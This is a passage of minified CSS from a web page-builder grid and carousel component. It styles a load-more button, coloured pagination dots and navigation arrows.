.vc_pageable-load-more-btn{text-align:center;margin-top:25px}.vc_grid .vc_pageable-load-more-btn>.vc_btn{outline:0}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots{display:none;margin-top:20px;text-align:center;-webkit-tap-highlight-color:transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot{cursor:pointer;display:inline-block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span{border:3px solid;transition:background-color .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{border:3px solid;border-radius:10px;transition:background-color .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span{border-radius:30px;opacity:.6}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot:hover span{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{opacity:.6}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot:hover span{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots{display:block}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span{width:10px;height:10px;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span{border-radius:3px;opacity:.6}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot:hover span{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{border-color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot:hover span{background-color:#5472d2!important;border-color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{border-color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot:hover span{background-color:#00c1cf!important;border-color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{border-color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot:hover span{background-color:#fe6c61!important;border-color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{border-color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span{background-color:#8d6dc4!important;border-color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{border-color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span{background-color:#4cadc9!important;border-color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{border-color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span{background-color:#cec2ab!important;border-color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{border-color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span{background-color:#50485b!important;border-color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{border-color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span{background-color:#75d69c!important;border-color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{border-color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span{background-color:#2a2a2a!important;border-color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{border-color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span{background-color:#ebebeb!important;border-color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{border-color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span{background-color:#f7be68!important;border-color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{border-color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span{background-color:#5aa1e3!important;border-color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{border-color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span{background-color:#6dab3c!important;border-color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{border-color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span{background-color:#f4524d!important;border-color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{border-color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span{background-color:#f79468!important;border-color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{border-color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span{background-color:#b97ebb!important;border-color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{border-color:#fff!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span{background-color:#fff!important;border-color:#fff!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{background-color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{background-color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{background-color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{background-color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{background-color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{background-color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{background-color:#50485b!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{background-color:#75d69c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{background-color:#2a2a2a!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{background-color:#ebebeb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{background-color:#f7be68!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{background-color:#5aa1e3!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{background-color:#6dab3c!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{background-color:#f4524d!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{background-color:#f79468!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{background-color:#b97ebb!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{background-color:#fff!important}.vc_grid.vc_grid-owl-theme:hover .vc_grid-owl-nav{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav{cursor:pointer;opacity:0;transition:opacity .3s ease-in 0s;-webkit-tap-highlight-color:transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .disabled{display:none!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev{position:absolute;top:50%;margin-top:-12.5px;opacity:.5;font-size:25px;line-height:25px;height:25px;display:inline-block;text-decoration:none;cursor:pointer;transition:opacity .3s ease-in 0s}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next:hover,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev:hover{opacity:1}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev{left:5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev.vc_grid-nav-prev-outside{left:-30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next{right:5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next.vc_grid-nav-next-outside{right:-30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-blue{color:#5472d2!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-turquoise{color:#00c1cf!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-pink{color:#fe6c61!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-violet{color:#8d6dc4!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-peacoc{color:#4cadc9!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-chino{color:#cec2ab!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-mulled_wine{color:#50485b!important}.vc_grid.vc_grid-owl-theme 